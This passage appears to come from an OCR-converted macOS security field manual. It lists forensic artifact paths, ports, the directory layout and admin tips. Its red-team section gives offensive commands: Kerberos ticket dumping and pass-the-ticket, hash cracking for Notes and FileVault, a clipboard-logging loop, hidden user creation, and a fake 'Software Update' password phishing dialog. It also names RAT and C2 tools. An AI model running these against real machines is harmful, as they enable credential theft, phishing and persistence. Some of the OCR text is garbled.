	Support/Google/Chrome Canary/*/Application
"	Cache/Cache/*
	%%users.homedir%%/Library/Application
Chrome GPU Cache	Support/Google/Chrome/*/GPUCache/*
	%%users.homedir%%/Library/Application
"	Support/Google/Chrome Canary/*/GPUCache/*
Chrome PNaCl	%%users.homedir%%/Library/Caches/Google/Chr
translation cache	ome/PnaclTranslationCache/*
	%%users.homedir%%/Library/Caches/Google/Chr
п	
	ome Canary/PnaclTranslationCache/*
Chrome Preferences	
Chrome Preferences Files	ome Canary/PnaclTranslationCache/*
	<pre>ome Canary/PnaclTranslationCache/* %%users.homedir%%/Library/Preferences/com.g</pre>

	9/9/	
	%%users.homedir%%/Library/Application	
	Support/Google/Chrome Canary/*/Preferences	
CHROMIUM		
	%%users.homedir%%/Library/Application	
Chromium History	Support/Chromium/*/Archived History	
	%%users.homedir%%/Library/Application	
"	Support/Chromium/*/History	
Chromium Cache	%%users.homedir%%/Caches/Chromium/*/Cache/*	
	%%users.homedir%%/Library/Caches/Chromium/*	
II .	/Cache/*	
	%%users.homedir%%/Library/Application	
Chromium	Support/Chromium/*/Application	
Application Cache	Cache/Cache/*	
Chromium Media	%%users.homedir%%/Library/Caches/Chromium/*	
Cache	/Media Cache/*	
	%%users.homedir%%/Library/Application	
Chromium GPU Cache	Support/Chromium/*/GPUCache/*	
Chromium PNaCl	%%users.homedir%%/Library/Caches/Chromium/P	
translation cache	naclTranslationCache/*	
Chromium	%%users.homedir%%/Library/Application	
Preferences	Support/Chromium/*/Preferences	
	<pre>%%users.homedir%%/Library/Application</pre>	
Chromium Extensions	Support/Chromium/*/Extensions/**10	
Chromium Extensions	%%users.homedir%%/Library/Application	
Activity	Support/Chromium/*/Extension Activity	
MAIL		
Mail Main Folder	%%users.homedir%%/Library/Mail/V[0-9]/*	
Mail Mailbox	%%users.homedir%%/Library/Mail/V[0-	
Directory	9]/Mailboxes/*	
Mail IMAP Synched	%%users.homedir%%/Library/Mail/V[0-9]/IMAP-	
Mailboxes	<pre><name@address>/*</name@address></pre>	
Mail POP Synched	%%users.homedir%%/Library/Mail/V[0-9]/POP-	
Mailboxes	<name@address>/*</name@address>	
	%%users.homedir%%/Library/Mail/V[0-	
Mail BackupTOC	9]/MailData/BackupTOC.plist	
	%%users.homedir%%/Library/Mail/V[0-	
Mail Envelope Index	9]/MailData/Envelope Index	
Mail Opened	%%users.homedir%%/Library/Mail/V[0-	
Attachments	9]/MailData/OpenedAttachmentsV2.plist	
Mail Signatures by	%%users.homedir%%/Library/Mail/V[0-	
Account	9]/MailData/Signatures/*.plist	
Mail Downloads	%%users.homedir%%/Library/Containers/com.ap	
Directory	ple.mail/Data/Library/Mail Downloads/*	
	%%users.homedir%%/Library/Preferences/com.a	
Mail Preferences	pple.Mail.plist	
Mail Recent	%%users.homedir%%/Library/Application	
Contacts	Support/AddressBook/MailRecents-v4.abcdmr	
	%%users.homedir%%/Library/Mail/V[0-	
Mail Accounts	9]/MailData/Accounts.plist	

#### REFERENCE:

https://www.sentinelone.com/blog/how-to-reverse-macos-malware-part-one/https://www.sentinelone.com/blog/how-to-reverse-macos-malware-part-two/https://github.com/meirwah/awesome-incident-response#osx-evidence-collection

https://github.com/Cugu/awesome-forensics

https://docs.google.com/spreadsheets/d/1X2Hu0NE2ptdRj023OVWIGp5dqZOw-

CfxHLOW\_GNGpX8/edit#gid=1317205466

https://www.forensicswiki.org/wiki/Mac\_OS\_X

https://objective-see.com/downloads/MacMalware\_2019.pdf

https://github.com/thomasareed/presentations/blob/master/ISS%20-%20Incident

%20response%20on%20macOS.pdf

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Infection\_Analysis\_.pdf

https://www.hopperapp.com/

https://github.com/pstirparo/mac4n6

https://www.jaiminton.com/cheatsheet/DFIR/#macos-cheat-sheet

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MACOS_Exploit			
RED TEAM	EXPLOITATION	MacOS	

### macOS SURVEY

#### SYSTEM\_PROFILER Everything about your MacOS Setup

system\_profiler > ~/Desktop/system\_profile.txt

### Show OS Build

sw\_vers

#### Cat OS Build

cat /System/Library/CoreServices/SystemVersion.plist

### **Show System Software Version**

sw\_vers -productVersion

#### Show CPU Brand String

sysctl -n machdep.cpu.brand\_string

#### FileVault Status

fdesetup status

### List All Hardware Ports

networksetup -listallhardwareports

### Generate Advanced System and Performance Report

sudo sysdiagnose -f ~/Desktop/

### Display Status of Loaded Kernel Extensions

sudo kextstat -1

#### Get Password Policy

pwpolicy getaccountpolicies

#### **Enumerate Groups**

groups

### Cached Kerberos Tickets (if present)

klist

klist -c <cache>

### Enrolled in MDM Solution

sudo /usr/bin/profiles status -type enrollment

# ${\sf LSREGISTER\textsc{-}Paths}$ are searched for applications to register with the Launch Service database.

/System/Library/Frameworks/CoreServices.framework/Frameworks/Launch Services.framework/Support/lsregister -dump

### List all packages and apps install history

cat /Library/Receipts/InstallHistory.plist
ls -lart /private/var/db/receipts/

### List All Apps Downloaded from App Store

# Via Spotlight

mdfind kMDItemAppStoreHasReceipt=1

### Show All Attached Disks and Partitions

diskutil list

### Run a wireless network scan:

/System/Library/PrivateFrameworks/Apple 80211.framework/Versions/Current/Resources/airport -s

### Show Current SSID:

/System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -I | awk '/ SSID/ {print substr(\$0, index(\$0, \$2))}'

### Show WiFi Connection History:

defaults read

/Library/Preferences/SystemConfiguration/com.apple.airport.preferences | grep LastConnected -A 7

### **Bluetooth Status**

defaults read /Library/Preferences/com.apple.Bluetooth
ControllerPowerState

#### **Show Memory Statistics**

```
# One time
vm_stat
# Table of data, repeat 10 times total, 1 second wait between each
poll
vm_stat -c 10 1
```

#### macOS ENUMERATION

#### DNS-SD ENUMERATION ON LOCAL NETWORK

Printer Services Example

```
#Browse local network for services:

dns-sd -B _services._dns-sd._udp local.

#Locate devices serving printers services:

dns-sd -B _ipp._tcp local.

#Lookup information about device:

dns-sd -L "Brother HL-L2350DW series" _ipp._tcp local.

#Lookup IP information about host:

dns-sd -Gv4v6 BRW105BAD4B6AD6.local
```

#### SMB Services Example

```
#Browse local network for services:

dns-sd -B _services._dns-sd._udp local.

#Locate devices serving SMB services:

dns-sd -B _smb._tcp local.

#Lookup information about device:

dns-sd -L "TimeCapsule" _smb._tcp local.

#Lookup IP information about host:

dns-sd -Gv4v6 TimeCapsule.local
```

### IPPFIND Enumerate/Find Local Printers

```
#Locate printers on local network
ippfind
#Enumerate hostnames for printers
ippfind _ipp._tcp,_universal --exec echo '{service_hostname}' \;
#Advanced enumeration of printers info:
ippfind _ipp._tcp,_universal --exec dns-sd -G v4
'{service_hostname}' \;
```

### Use Bonjour to locate other AFP services on network

```
dns-sd -B _afpovertcp._tcp
```

#### **Active Directory Enumeration**

```
dscl "/Active Directory/<domain>/All Domains" ls /Computers
dscl "/Active Directory/<domain>/All Domains" ls /Users
```

dscl "/Active Directory/<domain>/All Domains" read
/Users/<username>

### Enumerate Basic Active Directory info for user

dscl . cat /Users/<username>

#### List Local Accounts with Admin rights

dscl . read /Groups/admin

### Show domain info and admin AD groups

dsconfigad -show

#### **Enumerate Users and Groups and Admins**

```
dscl . list /Groups
dscl . list /Users
dscl . list /Users | grep -v '_'
dscacheutil -q group
dscacheutil -q group -a gid 80
dscacheutil -q user
```

### List all profiles for user in Open Directory

dscl -u <ADMIN\_USER> -P <PASS> <OD\_Server> profilelist
/LDAPv3/127.0.0.1/Users/<USER>

### BITFROST (Kerberos on macOS)

Goal of the project is to enable better security testing around Kerberos on macOS devices using native APIs without requiring any other framework or packages on the target.

#### LTST

Loop through all of the credential caches in memory and give basic information about each cache and each entry within.

bitfrost -action list

### **DUMP TICKETS**

Iterate through the default credential cache.

bitfrost -action dump -source tickets

#### DUMP KEYTABS

Attempt to dump information from the default keytab (/etc/krb5.keytab) which is only readable by root.

bitfrost -action dump -source keytab

#### **ASKHASH**

Compute the necessary hashes used to request TGTs and decrypt responses. This command requires the plaintext password \*\*Supply a base64 encoded version of the password with -bpassword

bifrost -action askhash -username lab\_admin -domain lab.local bpassword YWJjMTIzISEh

#### **ASKTGT**

Take a plaintext password, a hash, or a keytab entry and request a  $\mathsf{TGT}$  from the  $\mathsf{DC}$ .

#With Base64 Password

 $\label{local-domain} \begin{tabular}{ll} bifrost -action asktgt -username lab\_admin -domain lab.local -bpassword YWJjMTIzISEh \\ \end{tabular}$ 

#### #With Hash

bifrost -action asktgt -username lab\_admin -domain lab.local enctype aes256 -hash

 ${\tt 2DE49D76499F89DEA6DFA62D0EA7FEDFD108EC52936740E2450786A92616D1E1-tgtEnctype\ rc4}$ 

#### #With Keytab

bifrost -action asktgt -username lab\_admin -domain lab.local enctype aes256 -keytab test

#### **DESCRIBE**

Command will parse out the information of a Kirbi file. You need to supply -ticket [base64 of Kirbi ticket]

bifrost -action describe -ticket doIFIDCCBRygBgIEAA<...snip...>Uw=

#### **ASKTGS**

Command will ask the KDC for a service ticket based on a supplied TGT. You need to supply -ticket [base64 of kirbi TGT] and -service

bifrost -action asktgs -ticket doIFIDC<...snip...>Uw= -service
cifs/dc1-lab.lab.local,host/dc1-lab.lab.local

#### **KERBEROASTING**

Want service ticket to be rc4 and something more crackable, specify the -kerberoast true

bifrost -action asktgs -ticket doIF<...snip...>QUw= -service host/dc1-lab.lab.local -kerberoast true

#### PTT

Command takes a ticket (TGT or service ticket) and imports it to a specified credential cache or creates a new credential cache.

bifrost -action ptt -cache new -ticket doI<...snip...>QUw=

#### **REFERENCE:**

https://github.com/its-a-feature/bifrost

https://posts.specterops.io/when-kirbi-walks-the-bifrost-4c727807744f

### Dylib Hijacking

By abusing various features and undocumented aspects of OS X's dynamic loader, attackers need only to 'plant' specially crafted

dynamic libraries to have malicious code automatically loaded into vulnerable applications.

#### **REFERENCE:**

https://objective-see.com/products/dhs.html

https://github.com/synack/DylibHijack

https://www.virusbulletin.com/virusbulletin/2015/03/dylib-hijacking-os-x https://media.defcon.org/DEF%20CON%2023/DEF%20CON%2023%20presentations/DEF%

20CON%2023%20-%20Patrick-Wardle-DLL-Hijacking-on-OSX-UPDATED.pdf

http://lockboxx.blogspot.com/2019/10/macos-red-teaming-211-dylib-

hijacking.html

https://theevilbit.github.io/posts/getting\_root\_with\_benign\_appstore\_apps/

#### AIRSPY (AIRDROP EXPLORATION)

AirSpy is a tool for exploring Apple's AirDrop protocol implementation on i/macOS, from the server's perspective. Dumps requests and responses along with a linear code coverage trace of the code processing each request.

#### **REFERENCE:**

https://github.com/nowsecure/airspy https://arxiv.org/pdf/1808.03156.pdf

### Crack Apple Secure Notes

### STEP 1: Copy sqlite 'NotesV#.storedata' from target located at:

/Users/<username>/Library/Containers/com.apple.Notes/Data/Library/Notes/

#Notes Version based on OS

Mountain Lion = NotesV1.storedata

Mavericks = NotesV2.storedata

Yosemite = NotesV4.storedata

El Capitan & Sierra = NotesV6.storedata

High Sierra = NotesV7.storedata

STEP 2: Download John's 'applenotes2john' and point it at the sqlite database. Note this script also extracts the hints if present in the database and appends them to the end of the hash (Example 'company logo?'):

https://github.com/koboi137/john/blob/master/applenotes2john.py

applenotes2john.py NotesV#.storedata

NotesV#.storedata:\$ASN\$\*4\*20000\*caff9d98b629cad13d54f5f3cbae2b85\*79 270514692c7a9d971a1ab6f6d22ba42c0514c29408c998::::company logo?

STEP 3: Format and load hash into John (--format=notes-opencl) or Hashcat (-m 16200) to crack.

### Crack Apple FileVault2 Disk Encryption

### STEP 1: Use dd to extract image of your FileVault2 encrypted disk:

sudo dd if=/dev/disk2 of=/path/to/filevault\_image.dd
conv=noerror,sync

#### STEP 2: Install fvde2john from https://github.com/kholia/fvde2john

#### STEP 3: Use hdiutil to attach to dd image:

hdiutil attach -imagekey diskimage-class=CRawDiskImage -nomount
/Volumes/path/to/filevault\_image.dd

# STEP 4: Obtain the EncryptedRoot.plist.wipekey from "Recovery HD" partition

https://github.com/libyal/libfvde/wiki/Mounting#obtaining-encryptedrootplistwipekey

mmls /Volumes/path/to/filevault image.dd

fls -r -o 50480752 /Volumes/path/to/filevault\_image.dd | grep -i
EncryptedRoot

+++++ r/r 130: EncryptedRoot.plist.wipekey

icat -o 50480752 image.raw 130 > EncryptedRoot.plist.wipekey

#### STEP 5: Verify and note the disk mount point for Apple\_Corestorage:

diskutil list

.../dev/disk3s2 Apple\_Corestorage

## STEP 6: Use EncryptedRoot.plist.wipekey with fvdeinfo to retrieve the hash:

sudo fvdetools/fvdeinfo -e EncryptedRoot.plist.wipekey -p blahblah
/dev/disk3s2

\$fvde\$1\$16\$96836044060108438487434858307513\$41000\$e9acbb4bc6dafb74aadb72c576fecf69c2ad45ccd4776d76

### STEP 7: Load this hash into JTR or Hashcat to crack

john --format=FVDE-opencl --wordlist=dict.txt hash.txt

hashcat -a 0 -m 16700 hash.txt dict.txt

### Crack Apple File System MacOS up to 10.13

STEP 1: Install apfs2john per the github instructions located at: https://github.com/kholia/apfs2john

### STEP 2: Point 'apfs2john' at the your device or disk image:

sudo ./bin/apfs-dump-quick /dev/sdc1 outfile.txt

sudo ./bin/apfs-dump-quick image.raw outfile.txt

!!Consider using 'kpartx' for handling disk images per Kholia
recommendations: https://github.com/kholia/fvde2john

# macOS MISC

# **Dump Clipboard Contents Continuously**

while true; do echo -e "\n\$(pbpaste)" >>/tmp/clipboard.txt && sleep
5; done

# Add a hidden user on MacOS

sudo dscl . -create /Users/#{user name} UniqueID 333

#### **Extract All Certificates**

release/places.sqlite

security find-certificate -a -p

# Locate Bookmark Database for Firefox & Chrome

#Write out to /tmp file:
find / -path "\*/Firefox/Profiles/\*/places.sqlite" -exec echo {} >>
/tmp/firefox-bookmarks.txt \;
find / -path "\*/Google/Chrome/\*/Bookmarks" -exec echo {} >>
/tmp/chrome-bookmarks.txt \;

# Locate Browser History: Safari, Chrome, Firefox

Parse browser history:
https://github.com/cedowens/macOS-browserhistparser/tree/master/parse-browser-history
#Safari History
~/Library/Safari/History.db
#Chrome History
~/Library/Application Support/Google/Chrome/Default/History
#Firefox History
~/Library/Application Support/Profiles<random>.default-

# Prompt User for Password (Local Phishing)

osascript -e 'tell app "System Preferences" to activate' -e 'tell app "System Preferences" to activate' -e 'tell app "System Preferences" to display dialog "Software Update requires that you type your password to apply changes." & return & return default answer "" with icon 1 with hidden answer with title "Software Update"'

# C2 TOOLS

#### **PUPY**

Pupy is a cross-platform, multi function RAT and post-exploitation tool mainly written in python. It features an all-in-memory execution guideline and leaves a very low footprint.

# **APFELL**

A cross-platform, post-exploit, red teaming framework built with python3, docker, docker-compose, and a web browser UI. It's designed to provide a collaborative and user friendly interface for operators, managers, and reporting throughout mac and linux based red teaming.

https://github.com/its-a-feature/Apfell

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MACOS_Hardening				
BLUE TEAM	CONFIGURATION	MacOS		

# MacOS Hardening Guide

https://github.com/ernw/hardening/blob/master/operating\_system/osx/ 10.14/ERNW\_Hardening\_OS\_X\_Mojave.md

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			• • •
	MACOS_Ports	S	
ΔΙΙ	TNEORMATTONAL	MacOS	

Historical OSX/macOS services and ports for all versions.

Port	Proto	App Proto	System Service Name
7	TCP/UDP	echo	_
20	TCP	ftp-data	_
21	TCP	ftp	_
			Xcode Server ( Git+SSH;
22	TCP	ssh	SVN+SSH)
23	TCP	telnet	_
25	TCP	smtp	Mail
53	TCP/UDP	domain	_
67	UDP	bootps	NetBoot via DHCP
68	UDP	bootpc	NetBoot via DHCP
69	UDP	tftp	_
79	TCP	finger	_
80	TCP	http	World Wide Web
			Kerberos, Screen Sharing
88	TCP	kerberos	authentication
			macOS Server Password
106	TCP	3com-tsmux	Server
110	TCP	pop3	Mail

111	TCP/UDP	cuppe	Dontman (suppos)
113	TCP	sunrpc ident	Portmap (sunrpc)
119			Anna that was discussions
119	TCP	nntp	Apps that read newsgroups.
400	LIDD		network time server
123	UDP	ntp	synchronization
137	UDP	netbios-ns	-
138	UDP	netbios-dgm	Windows Datagram Service
430	TCD		Microsoft Windows file and
139	TCP	netbios-ssn	print services
143	TCP	imap	Mail (receiving email)
161	UDP	snmp	-
			AirPort Base Station PPP
			status or discovery,
400			AirPort Admin Utility,
192	UDP	osu-nms	AirPort Express Assistant
			Server app, Server Admin,
244	TCD		Workgroup Manager, Server
311	TCP	asip-webadmin	Monitor, Xsan Admin
24.2	TCD	7	Xsan Admin (OS X Mountain
312	TCP	vslmp	Lion v10.8 and later)
			Apps that look up
	T.C.D.		addresses, such as Mail and
389	TCP	ldap	Address Book
427	TCP/UDP	svrloc	Network Browser
443	TCP	https	TLS websites
445	TCP	microsoft-ds	_
464	TCP/UDP	kpasswd	-
465	TCP	smtp (legacy)	Mail (sending mail)
500	UDP	isakmp	macOS Server VPN service
500	UDP	IKEv2	Wi-Fi Calling
514	TCP	shell	_
514	UDP	syslog	<u> </u>
			Printing to a network
	T.C.D.		printer, Printer Sharing in
515	TCP	printer	macOS
532	TCP	netnews	- 1. Cl
F40	TCD		AppleShare, Personal File
548	TCP	afpovertcp	Sharing, Apple File Service
			AirPlay, QuickTime
	TCD (1100		Streaming Server (QTSS),
554	TCP/UDP	rtsp	streaming media players
507	TCD		Mail (sending mail), iCloud
587	TCP (UDD	submission	Mail (SMTP authentication)
600-1023	TCP/UDP	ipcserver	NetInfo (LON)
623	UDP	asf-rmcp	Lights Out Monitoring (LOM)
			Open Directory, Server app,
			Workgroup Manager;
			Directory Services in OS X
625	TCP	dec_dlm	Lion or earlier

			T = 1
			This port is registered to
			DEC DLM
			IMAP administration (Mac OS
636	TCD		X Server v10.2.8 or
626	TCP	asia	earlier)
			Server serial number
636	LIDD	acia	registration (Xsan, Mac OS X Server v10.3 - v10.6)
626	UDP	asia	·
			macOS Printer Sharing, printing to many common
631	TCP	inn	printers
636	TCP	ipp ldaps	Secure LDAP
030	ICP	Tuaps	Server administration tools
			for Mac OS X Server v10.4
		mac-srvr-	or earlier, including
660	TCP	admin	AppleShare IP
000	1 CF	GUIIIII	Server administration tools
			for Mac OS X Server v10.6
			or earlier, including
687	TCP	asipregistry	AppleShare IP
749	TCP/UDP	kerberos-adm	Kerberos 5
985	TCP	_	NetInfo Static Port
993	TCP	imaps	iCloud Mail (SSL IMAP)
995	TCP/UDP	pop3s	Mail IMAP SSL
1085	TCP/UDP	webobjects	_
1099, 804	,		
3	TCP	rmiregistry	Remote RMI & IIOP JBOSS
		qt-	Administration of QuickTime
1220	TCP	serveradmin	Streaming Server
		cert-	Profile Manager in macOS
1640	TCP	responder	Server 5.2 and earlier
1649	TCP	kermit	_
1701	UDP	12f	macOS Server VPN service
1723	TCP	pptp	macOS Server VPN service
1900	UDP	ssdp	Bonjour
2049	TCP/UDP	nfsd	_
2195	TCP	-	Push notifications
2196	TCP	-	Feedback service
2197	TCP	-	Push notifications
		appleugcontro	Home directory
2336	TCP	1	synchronization
3004	TCP	csoftragent	_
			Program Linking, Remote
3031	TCP/UDP	еррс	Apple Events
			Apple Remote Desktop 2.0 or
			later (Reporting
			feature), Classroom
3283	TCP/UDP	net-assistant	app (command channel)
			Classroom app (document
3284	TCP/UDP	net-assistant	sharing)

3306	TCP	mysql	_
		nat-stun-port	
		-	
		ipether232por	
3478-3497	UDP	t	FaceTime, Game Center
3632	TCP	distcc	_
			macOS Server Password
3659	TCP/UDP	apple-sasl	Server
			iTunes Music Sharing,
3689	TCP	daap	AirPlay
			Xcode Server (anonymous
3690	TCP/UDP	svn	remote SVN)
4111	TCP	xgrid	_
4398	UDP	-	Game Center
4488	TCP	awacs-ice	
4500	UDP	ipsec-msft	macOS Server VPN service
4500	UDP	IKEv2	Wi-Fi Calling
		fmpro-	
5003	TCP	internal	_
			AirPort Utility, AirPort
5009	TCP	winfs	Express Assistant
			macOS camera and scanner
5100	TCP	socalia	sharing
5222	TCP	jabber-client	Jabber messages
			iCloud DAV Services, Push
			Notifications, FaceTime,
F222	TCD		iMessage, Game Center,
5223	TCP TCP	-	Photo Stream
5228 5297	TCP	_	Spotlight Suggestions, Siri
5350	UDP	_	Messages (local traffic) Bonjour
5351	UDP	not nmn	Bonjour
2221	UDP	nat-pmp	Bonjour, AirPlay, Home
5353	UDP	mdns	Sharing, Printer Discovery
,,,,	ODF	mulia	Can be enabled manually in
			OS X Lion Server
			(previously enabled by
			default for ARD 2.0
5432	TCP	postgresql	Database)
5897-5898	UDP	-	xrdiags
2223			Apple Remote Desktop 2.0 or
			later (Observe/Control
			feature)
			Screen Sharing (Mac OS X
5900	TCP	vnc-server	10.5 or later)
			Apple Remote Desktop 2.x
			See
			also dmtf.org/standards/wbe
5988	TCP	wbem-http	m.
6970-9999	UDP	_	QuickTime Streaming Server

	1	T.	
			QuickTime Streaming Server
7070	TCP	arcp	(RTSP)
7070	UDP	arcp	QuickTime Streaming Server
			Web service, iTunes Radio
8000-8999	TCP	irdmi	streams
8005	TCP	_	_
			Mac OS X Server v10.5 or
8008	TCP	http-alt	later
			Also JBOSS HTTP in Mac OS X
8080	TCP	http-alt	Server 10.4 or earlier
0000	101	neep ure	Mac OS X Server v10.5 or
8085-8087	TCP		later
8683-8687	TCF	_	Mac OS X Server v10.4 or
0000	TCD	don 644	
8088	TCP	radan-http	later
0000	TCD		Mac OS X Server v10.6 or
8089	TCP	_	later
			Mac OS X Server v10.6.3 or
8096	TCP	_	later
8170	TCP	_	Podcast Capture/podcast CLI
8171	TCP	-	Podcast Capture/podcast CLI
			pcastagentd (such as for
			control operations and
8175	TCP	_	camera)
			Mac OS X Server v10.5 or
			later (JBOSS HTTPS in Mac
			OS X Server 10.4 or
8443	TCP	pcsync-https	earlier)
		,,	Mac OS X Server v10.6 or
8800	TCP	sunwebadmin	later
5555		Sumesumin	Mac OS X Server v10.6 or
8843	TCP	_	later
8821, 882	101		Tacci
6	TCP		Final Cut Server
0	TCF	_	Final Cut Server (data
8891	TCP		•
9931	ICP	_	transfers)
9006	TCP		Mac OS X Server v10.6 or
סטטפ	TCP	_	earlier
0100	TCD		Printing to certain network
9100	TCP (UDD		printers
9418	TCP/UDP	git	Xcode Server (remote git)
		_	macOS Server iOS file
10548	TCP	serverdocs	sharing
11211	_	_	Calendar Server
			Web service with
16080	TCP	_	performance cache
16384-			Messages (Audio RTP, RTCP;
16403	UDP	_	Video RTP, RTCP)
16384-			
16387	UDP	_	FaceTime, Game Center
L	1	I.	· · · · · · · · · · · · · · · · · · ·

16393-			
16402	UDP	_	FaceTime, Game Center
16403-			
16472	UDP	_	Game Center
24000-			Web service with
24999	TCP	med-ltp	performance cache
42000-			
42999	TCP	_	iTunes Radio streams
49152-			
65535	TCP	_	Xsan Filesystem Access
49152-			
65535	UDP	_	
50003	_	-	_
50006	_	_	_

ALL

https://support.apple.com/en-us/HT202944

М	M	
MACOS	Structure	

Mac0S

INFORMATIONAL

DIRECTORY	DESCRIPTION
DIRECTORY	Root directory, present on
	virtually all UNIX based file
	systems. Parent directory of all
/	other files
	This file Desktop Service Store
	contains Finder settings, such as
	icon location, position of icons,
	choice of a background image,
	window size and the names of all
.DS Store	files (and also directories) in
155_5 (6) (	that folder. The file will appear
	in any directory that you've
	viewed with the Finder and and
	has functions similar to the file
	desktop.ini in MicrosoftWindows.
-	DocumentRevisions-V100 is an
	internal version control system
	introduced by Apple in OSX Lion.
	Large database that saves a copy
.DocumentRevisions-V100/	of a file each, track changes,
, , , , , , , , , , , , , , , , , , ,	revert, each every time you save
	it. Apple uses it for TextEdit,
	KeyNote, Pages, Numbers, and some
	other programs. Developers can
	5 cm c. p. 50. ams. Beveraper 5 can

	also interact with this API in their apps.
.fseventsd/	File system events daemon process that writes file system event log files and is responsible for handling changes to the file system. Directory acts as a staging or buffer area for notifications for userspace process.
.HFS+ Private Directory Data?/	.HFS+ Private Directory Data\r and HFS+ Private Data are special folders used by the HFS+ filesystem to handle hard-linked folders and files, respectively. HFS+ doesn't support hard links and UNIX, upon which macOS is based, requires them. So developer macOS simulated hard links; any file that has more than one link is moved into one of these invisible directories as an inode; the actual hard links are just aliases to the inode file with a special flag set in its metadata.
.PKInstallSandboxManager/	Used for software updates and the Sandbox
<pre>.PKInstallSandboxManager- SystemSoftware/</pre>	Used for system software updates
.Spotlight-V100/	Spotlight index data for searches
	Spotlight index data for searches Trash folder, stored individually on each mounted volume, contains files that have been placed in Trash. On a boot volume, such files are stored in ~/.Trash . On a non-boot volume, these files are in /.Trashes/\$UID/
.Spotlight-V100/	Trash folder, stored individually on each mounted volume, contains files that have been placed in Trash. On a boot volume, such files are stored in ~/.Trash . On a non-boot volume, these files
.Spotlight-V100/ .Trashes/	Trash folder, stored individually on each mounted volume, contains files that have been placed in Trash. On a boot volume, such files are stored in ~/.Trash . On a non-boot volume, these files are in /.Trashes/\$UID/  A pseudo-directory used to access files by their ID or inode number, maps HFS+ file IDs to files. If you know a file's ID,
.Spotlight-V100/ .Trashes/ .vol/	Trash folder, stored individually on each mounted volume, contains files that have been placed in Trash. On a boot volume, such files are stored in ~/.Trash. On a non-boot volume, these files are in /.Trashes/\$UID/  A pseudo-directory used to access files by their ID or inode number, maps HFS+ file IDs to files. If you know a file's ID, you can open it using /.vol/ID Contains all Mac OS X

	are created in this directory as
	core.pid Files that represent various
/dev/	peripheral devices including
/ uc v/	keyboards, mice, trackpads
	Symbolic link to /private/etc and
	contains machine local system
/etc/->private/etc/	configuration, holds
	administrative, configuration,
	and other system files.
	All User files stored: documents,
/home/	music, movies, pictures,
,,	downloads, etc Every User has a
	home directory.
	Shared libraries, settings, preferences, and other
	necessities [An additional
/Library/	Libraries folder in your home
	directory, which holds files
	specific to that user].
	Common default automounter local
	path is of the form
	/net/hostname/nfspath where
/net/	hostname is the host name of the
	remote machine and nfspath is the
	path that is exported over NFS on
	the remote machine.
	Location to attach network-wide resources and server volumes. OS
	X 10.1, network resources are
	mounted in /private/Network with
/Network/	symbolic links. OS 10.3, various
	network resources (mainly
	servers) appear dynamically in
	/Network
/opt/	Optional installations such as
, opt/	X11
	On typical Unix system tmp, var,
/private/	etc, and cores directories would
	be located.
/sbin/	Contains executables for system administration
	Contains system related files,
	libraries, preferences, critical
/System/	for the proper function of Mac OS
	X
	Symbolic link to /private/tmp and
/tmp/	holds temporary files and caches,
	which can be written by any user.

/User Information/ -> /Library/Documentation/User Information.localized	PDF Manuals
/Users/	All user accounts on the machine and their accompanying unique files, settings, etc.
/usr/	Contains BSD Unix applications and support files. Includes subdirectories that contain information, configuration files, and other essentials used by the operating system
/var/	Symbolic link to /private/var and contains miscellaneous data, configuration files and frequently modified files, such as log files.
/vm/	Used to store the swap files for Mac OS X's virtual memory & contents of RAM for sleep operations.
/Volumes/	Mounted devices and volumes, either virtual or real. Hard disks, CD's, DVD's, DMG mounts and the boot volume

https://community.malforensics.com/t/root-directory-structure-in-mac/172 https://coderwall.com/p/owb6eg/view-folder-tree-in-macosx-terminal

M		M
	MACOS Tricks	

MACOS_Tricks		
ALL	MISC	MacOS

# Generate Secure Password & Copy to Clipboard

LC\_ALL=C tr -dc "[:alnum:]" < /dev/urandom | head -c 20 | pbcopy</pre>

# Show External IP Address

Method #1

dig +short myip.opendns.com @resolver1.opendns.com Method #2

curl -s https://api.ipify.org && echo

# **Eject All Mountable Volumes**

osascript -e 'tell application "Finder" to eject (every disk whose ejectable is true)'

# Set Login Window Text

sudo defaults write /Library/Preferences/com.apple.loginwindow
LoginwindowText "Your text"

# Preview via QuickLook

qlmanage -p /path/to/file

# Search via Spotlight

mdfind -name 'searchterm'

# Show Spotlight Indexed Metadata

mdls /path/to/file

#### Speak Text with System Default Voice

say 'All your base are belong to us!'

# Prevent sleep for 1 hour:

caffeinate -u -t 3600

#### Generate UUID to Clipboard

uuidgen | tr -d '\n' | tr '[:upper:]' '[:lower:]' | pbcopy

# Open Applications

open -a "Google Chrome" https://github.com

# MacOS Performance Monitoring with Powermetrics

powermetrics -a 0 -i 15000 -s tasks --show-process-io --show-process-energy -u /tmp/powermetrics.log

# -a 0 Don't display summary line
# -i 15000 Collect data every 15 seconds
# -s tasks Focus on per-process information
# --show-process-io Add disk i/o and pageins to results

# --show-process-energy Show energy impact scores
# -u /tmp/powermetrics.log Output to file location

\*\*Splunk regex for parsing powermetrics logs

index="your\_index\_here" sourcetype=generic\_single\_line
| rex field="\_raw" "(?P<process\_name>^[\w \(\)\\.]+)(\b|\))\s{3,}(?P<pid>[\d]+)\s+(?P<cpu\_ms\_s>[\d\.]+)\s+(?P<percent\_cpu\_user>[\d\.]+)\s+(?P<deadlines\_lt\_2ms>[\d\.]+)\s+(?P<deadlines\_2\_to\_5ms>[\d\.]+)\s+(?P<wakeups>[\d\.]+)\s+(?P<intr\_pkg\_idle>[\d\.]+)\s+(?P<bytes\_read>[\d\.]+)\s+(?P<bytes\_written>[\d\.]+)\s+(?P<pageins>[\d\.]+)\s+(?P<energy\_impact>[\d\.]+)"

# macOS CONFIGURATION

#### Join a Wi-Fi Network

networksetup -setairportnetwork en0 WIFI\_SSID WIFI\_PASSWORD

# Turn WIFI Adapter On

networksetup -setairportpower en0 on

# Firewall Service

```
# Show Status
sudo /usr/libexec/ApplicationFirewall/socketfilterfw --
getglobalstate

# Enable
sudo /usr/libexec/ApplicationFirewall/socketfilterfw --
setglobalstate on

# Disable (Default)
sudo /usr/libexec/ApplicationFirewall/socketfilterfw --
setglobalstate off
```

# Remote Apple Events

```
# Status
sudo systemsetup -getremoteappleevents
# Enable
sudo systemsetup -setremoteappleevents on
# Disable (Default)
sudo systemsetup -setremoteappleevents off
```

# AirDrop

```
# Enable AirDrop over Ethernet and on Unsupported Macs
defaults write com.apple.NetworkBrowser BrowseAllInterfaces -bool
true
# Enable (Default)
defaults remove com.apple.NetworkBrowser DisableAirDrop
# Disable
defaults write com.apple.NetworkBrowser DisableAirDrop -bool YES
```

# Force Launch Screen Saver

```
# Up to Sierra
open
/System/Library/Frameworks/ScreenSaver.framework/Versions/A/Resourc
es/ScreenSaverEngine.app
